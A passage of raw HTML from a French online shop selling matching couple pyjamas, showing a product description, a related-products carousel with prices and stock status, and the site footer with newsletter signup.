Cochon","id":22632157118506,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/S334bd88bc3dd447ba19ca10d04c43a1dA.jpg?v=1671697627","width":800},{"alt":"Pyjama Couple Humour Motif Cochon pour Homme","id":22632233304106,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/pyjama-original.fr\/cdn\/shop\/products\/Sbfc0ae48b5a74dc2ab9e5188bf771de0v_c67e04e9-4b80-40c0-9a9c-02c90f265e96.jpg?v=1671698205","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003c\/span\u003eLe Pyjama Couple Humour Frimousse de Cochon, un ensemble divertissant et comique pour une rigolade assurée !\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003eQue porter comme tenue de nuit ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eFaites le bon choix ! Pour vous les amoureux qui ont de l'humour, voilà un vêtement qui correspond parfaitement à votre besoin. Ce Pyjama Couple Humour Frimousse de Cochon composé d'un t-shirt et d'un pantalon est simple, élastique, doux et tellement confortable. Devenez le couple le plus original au style drôle en portant ce vêtement d'intérieur assorti pour amoureux !\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003cspan style=\"text-decoration: underline;\"\u003eCARACTÉRISTIQUES\u003c\/span\u003e :\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eSaison :\u003c\/strong\u003e Été\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eType de motif :\u003c\/strong\u003e Cartoon\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eComposition matérielle :\u003c\/strong\u003e 35% COTON, 65% POLYESTER\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eCol :\u003c\/strong\u003e Col rond\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cstrong\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Segoe UI','sans-serif'; color: black;\"\u003e**LIVRAISON STANDARD OFFERTE**\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"} </script> </div><div id="shopify-section-related-products" class="shopify-section"><style></style> <div class="page-width"> <div class="section-header section-header--large margin-related-products"><h4 class="h1--mini section-block__title text-center">Vous pourriez également aimer</h4> </div> <div class="grid owl-carousel owl-theme"><div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/pyjama-assorti-homme-et-femme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30206159847466"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/S0e13e3923db74b7f8dc53a1476ebe63fg_150x.jpg?v=1671774279" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/S0e13e3923db74b7f8dc53a1476ebe63fg_{width}x.jpg?v=1671774279"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama pour Couple T-Shirt et Short avec Manches Courtes avec Motif Chat" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/S0e13e3923db74b7f8dc53a1476ebe63fg_480x480.jpg?v=1671774279" alt="Pyjama pour Couple T-Shirt et Short avec Manches Courtes avec Motif Chat" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Assorti Homme et Femme avec Motif Chat</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€39,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911128666154"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/pyjama-assorti-couple" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30280712454186"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-d-t-100-coton-pour-femmes-v-tements-de-nuit-grande-taille-4XL-pour-Couple_jpg_Q90_jpg_150x.jpg?v=1673268511" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-d-t-100-coton-pour-femmes-v-tements-de-nuit-grande-taille-4XL-pour-Couple_jpg_Q90_jpg_{width}x.jpg?v=1673268511"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Assorti Couple Deux Pièces Romantiques" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-d-t-100-coton-pour-femmes-v-tements-de-nuit-grande-taille-4XL-pour-Couple_jpg_Q90_jpg_480x480.jpg?v=1673268511" alt="Pyjama Assorti Couple Deux Pièces Romantiques" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Assorti Couple Deux Pièces Romantiques</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€42,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911138168874"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/pyjama-assorti-famille" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30206247141418"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Sbd326262317e487bb998f0b638a851a3e_bc5393fa-adc2-4a90-bc5a-f08279008459_150x.jpg?v=1671775423" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Sbd326262317e487bb998f0b638a851a3e_bc5393fa-adc2-4a90-bc5a-f08279008459_{width}x.jpg?v=1671775423"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama pour Couple T-Shirt et Short avec Manches Courtes avec Motif Poussin" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Sbd326262317e487bb998f0b638a851a3e_bc5393fa-adc2-4a90-bc5a-f08279008459_480x480.jpg?v=1671775423" alt="Pyjama pour Couple T-Shirt et Short avec Manches Courtes avec Motif Poussin" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Assorti Famille avec Motif Poussin</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price">À partir de €89,90 </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911145607210"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/ensemble-pyjama-couple" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30225183997994"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Sb6c39bf189a94db9baa20a81a6805d30T_1_150x.jpg?v=1672125440" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Sb6c39bf189a94db9baa20a81a6805d30T_1_{width}x.jpg?v=1672125440"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama pour Couple T-Shirt et Short avec Manches Courtes avec Motif Phoque" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Sb6c39bf189a94db9baa20a81a6805d30T_1_480x480.jpg?v=1672125440" alt="Pyjama pour Couple T-Shirt et Short avec Manches Courtes avec Motif Phoque" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Ensemble Pyjama Couple avec Motif Phoque</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€40,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911313444906"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/pyjama-pour-2-personnes" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 216.7430278884462px;" data-image-id="54967841096014"><div class="product-card__img" style="padding-top:108.4233261339093%;"><img src="//pyjama-original.fr/cdn/shop/files/Capture1_5d373a18-5b66-4e5f-a3f4-a3b40e645f8b_150x.png?v=1713439654" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/files/Capture1_5d373a18-5b66-4e5f-a3f4-a3b40e645f8b_{width}x.png?v=1713439654"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.9223107569721115"data-sizes="auto"data-parent-fit="contain"alt="Pyjama pour 2 Personnes Imprimé Garçon" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/files/Capture1_5d373a18-5b66-4e5f-a3f4-a3b40e645f8b_480x480.png?v=1713439654" alt="Pyjama pour 2 Personnes Imprimé Garçon" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama pour 2 Personnes Imprimé</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911317311530"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/pyjama-couple-assorti" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 233.5843373493976px;" data-image-id="54967960371534"><div class="product-card__img" style="padding-top:100.6060606060606%;"><img src="//pyjama-original.fr/cdn/shop/files/Capture1_fa9a928f-eb1f-42a0-a685-a173bdc7f63b_150x.png?v=1713440104" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/files/Capture1_fa9a928f-eb1f-42a0-a685-a173bdc7f63b_{width}x.png?v=1713440104"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.9939759036144579"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Couple Assorti Motif Souris" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/files/Capture1_fa9a928f-eb1f-42a0-a685-a173bdc7f63b_480x480.png?v=1713440104" alt="Pyjama Couple Assorti Motif Souris" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Couple Assorti Motif Souris</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price">À partir de €17,90 </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911321800746"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/pyjama-peluche-pour-couple-a-manches-longues-avec-motif-ourson" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30199514005546"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Scafee08d5ec9405a92fe65d812bf4598g_b75dd1cb-9211-461f-9f76-e1754f3bc772_150x.jpg?v=1671690118" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Scafee08d5ec9405a92fe65d812bf4598g_b75dd1cb-9211-461f-9f76-e1754f3bc772_{width}x.jpg?v=1671690118"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Peluche pour Couple à Manches Longues avec Motif Ourson" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Scafee08d5ec9405a92fe65d812bf4598g_b75dd1cb-9211-461f-9f76-e1754f3bc772_480x480.jpg?v=1671690118" alt="Pyjama Peluche pour Couple à Manches Longues avec Motif Ourson" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Peluche pour Couple à Manches Longues avec Motif Ourson</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911335301162"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/pyjama-pilou-pilou-couple" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30199745413162"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Sefd8b49741de46839418b9851750fe5fc_150x.jpg?v=1671693773" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Sefd8b49741de46839418b9851750fe5fc_{width}x.jpg?v=1671693773"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Pilou Pilou Couple" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Sefd8b49741de46839418b9851750fe5fc_480x480.jpg?v=1671693773" alt="Pyjama Pilou Pilou Couple" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Pilou Pilou Couple à Motif Ours</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911339003946"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/pyjama-pilou-pilou-2-pieces" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30199718379562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-chaud-en-peluche-pour-Couple-ensemble-deux-pi-ces-imprim-ours-mignon-manches-longues-v_150x.jpg?v=1671693286" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-chaud-en-peluche-pour-Couple-ensemble-deux-pi-ces-imprim-ours-mignon-manches-longues-v_{width}x.jpg?v=1671693286"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Peluche pour Couple à Manches Longues avec Motif Lapin et Renard" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-chaud-en-peluche-pour-Couple-ensemble-deux-pi-ces-imprim-ours-mignon-manches-longues-v_480x480.jpg?v=1671693286" alt="Pyjama Peluche pour Couple à Manches Longues avec Motif Lapin et Renard" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Pilou Pilou 2 Pièces Assorti pour Couple</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911339135018"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/pyjama-pilou-couple" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30199766974506"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-chaud-en-peluche-pour-Couple-ensemble-deux-pi-ces-imprim-ours-mignon-manches-longues-v_1_150x.jpg?v=1671694026" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-chaud-en-peluche-pour-Couple-ensemble-deux-pi-ces-imprim-ours-mignon-manches-longues-v_1_{width}x.jpg?v=1671694026"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Peluche pour Couple à Manches Longues avec Motif Petit Ours" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-chaud-en-peluche-pour-Couple-ensemble-deux-pi-ces-imprim-ours-mignon-manches-longues-v_1_480x480.jpg?v=1671694026" alt="Pyjama Peluche pour Couple à Manches Longues avec Motif Petit Ours" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Pilou Couple Manches Longues avec Motif Ours</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911339790378"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/pyjama-couple-hiver" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30199676010538"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/S647c4ea93371482d94916486f1410df6L_150x.jpg?v=1671692516" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/S647c4ea93371482d94916486f1410df6L_{width}x.jpg?v=1671692516"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Couple Hiver " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/S647c4ea93371482d94916486f1410df6L_480x480.jpg?v=1671692516" alt="Pyjama Couple Hiver " class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Couple Hiver en Pilou Bleu et Rose</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911340085290"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/pyjama-pour-couple/products/pyjama-duo-couple" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30199816486954"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/S0895f332de164ae38a0eaa52277317a1q_aab60829-98b0-4780-b08a-bff31b0f393a_150x.jpg?v=1671694740" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/S0895f332de164ae38a0eaa52277317a1q_aab60829-98b0-4780-b08a-bff31b0f393a_{width}x.jpg?v=1671694740"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Duo Couple" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/S0895f332de164ae38a0eaa52277317a1q_aab60829-98b0-4780-b08a-bff31b0f393a_480x480.jpg?v=1671694740" alt="Pyjama Duo Couple" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Pyjama Duo Couple 2 pièces T-Short et Short à Motif Nounours</h3> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€39,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6911342870570"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div></div> </div></div><script> // Override default values of shop.strings for each template. // Alternate product templates can change values of // add to cart button, sold out, and unavailable states here. window.productStrings = {addToCart: "Ajouter au panier",soldOut: "Épuisé",unavailable: "Non disponible" }</script><!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --></main><div id="shopify-section-footer-badges" class="shopify-section"><div><ul class="grid__item value-propositions" id="styleone" style="background-color:#ffffff;"><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/icons8-en-transit-96.png?v=1614417415" alt="Livraison dans le monde entier" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>LIVRAISON GRATUITE DANS LE MONDE ENTIER ! PROFITEZ D&#39;UNE LIVRAISON ET D&#39;UN SUIVI OFFERT!!</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/icons8-service-client-96_e04594f3-b1d4-4ccc-af65-499773b49970.png?v=1671271295" alt="Retours gratuits" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>SERVICE APRÈS VENTE BESOIN D&#39;AIDE ? NOUS SOMMES À VOTRE SERVICE DU LUNDI AU VENDREDI</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/icons8-verification-du-mot-de-passe-96_e41d554d-5a53-4c85-96d6-7950e21531d7.png?v=1671271305" alt="Garantie 24 Mois" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>PAIEMENT 100% SÉCURISÉ NOUS UTILISONS LE CRYPTAGE SSL POUR DES PAIEMENTS EN TOUTE SÉCURITÉ</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item"><div class="proposition-icon-holder"><img class="lazyload" src="//pyjama-original.fr/cdn/shop/files/Logo_final_175x_2.png?v=1671271708" alt="100% Sécurisé" style="max-width:55px;"></div><div class="proposition-copy-wrap"> <p>SPÉCIALISTE DU PYJAMA POUR TOUTES LES SAISONS</p> </div></li> </ul></div></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Informations</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/mentions-legales">Mentions légales</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-generales-de-vente">CGV</a></li> <li class="site-footer__list-item"><a href="/pages/politique-de-confidentialite">Politique de confidentialité</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-d-utilisation">Conditions Générales d'Utilisation</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-de-retour-et-remboursement">Conditions de Retour et Remboursement</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Liens Utiles</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/contact">Contact</a></li> <li class="site-footer__list-item"><a href="/pages/guide-des-tailles">Guide des Tailles</a></li> <li class="site-footer__list-item"><a href="/pages/conseils-entretien-lavage">Conseils d'Entretien</a></li> <li class="site-footer__list-item"><a href="/pages/faq">FAQ</a></li> <li class="site-footer__list-item"><a href="https://pyjama-original.fr/apps/suivi-de-colis">Suivi de Colis</a></li> <li class="site-footer__list-item"><a href="https://pyjama-original.fr/tools/sitemap">Plan du Site</a></li> </ul></div> </div> <div class="flex__item" ><style>.site-footer__newsletter-input { background-color: #ffffff; color: #262626;}.site-footer__newsletter-input::-webkit-input-placeholder { color: #262626; opacity: 0.7;}.site-footer__newsletter-input:-moz-placeholder { color: #262626; opacity: 0.7;}.site-footer__newsletter-input:-ms-input-placeholder { color: #262626; opacity: 0.7;}.site-footer__newsletter-input::-ms-input-placeholder { color: #262626; opacity: 1;} </style> <div class="site-footer__section" style="text-align:left;"><p class="site-footer__section-title h1"> FAN DE PYJAMA 🐨 ? </p><div class="form-vertical"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <label for="NewsletterEmail-1565660885876" class="site-footer__newsletter-label"> <p><strong>Alors inscris-toi sans plus tarder à notre Newsletter !</strong><br/></p> </label> <div class="input-group"><input type="email" value="" placeholder="Votre e-mail" name="contact[email]" id="NewsletterEmail-1565660885876" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off"><div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-color:#4f4949;background-color:#4f4949;color:#d5cdcd;"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg><span class="icon__fallback-text">S&#39;inscrire</span> </button></div> </div> </form></div> </div> </div> <div class="flex__item" ><div class="site-footer__section"> <p class="h1 site-footer__section-title text-left">Suivez-nous</p><ul class="list--inline social-icons text-left"> <li><a href="https://www.facebook.com/pyjamaoriginal" rel="noopener" target="_blank" title="Pyjama Original sur Facebook"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg> <span class="icon__fallback-text">Facebook</span></a> </li> <li><a href="https://www.pinterest.fr/pyjamaoriginal/" rel="noopener" target="_blank" title="Pyjama Original sur Pinterest"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 